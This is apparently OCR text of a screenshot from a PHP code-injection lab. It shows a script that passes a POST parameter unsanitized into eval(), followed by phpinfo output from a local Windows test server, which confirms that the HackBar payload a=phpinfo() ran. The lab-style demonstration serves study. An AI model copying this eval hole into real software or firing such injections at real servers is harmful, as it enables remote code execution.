 <?php
highlight_file(__FILE__);
$temdata['data']=$_POST['a'];
eval('$data = '.$temdata['data'].';');
?>
PHP Version 5.5.9
php
System Windows NT LAPTOP-2CEAEBR9 6.2 build 9200 (Windows 8 Home Premium Edition) AMD64
Build Date Feb 5 2014 10:59:06
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--
with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://localhost:83/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a=phpinfo()
Name
Host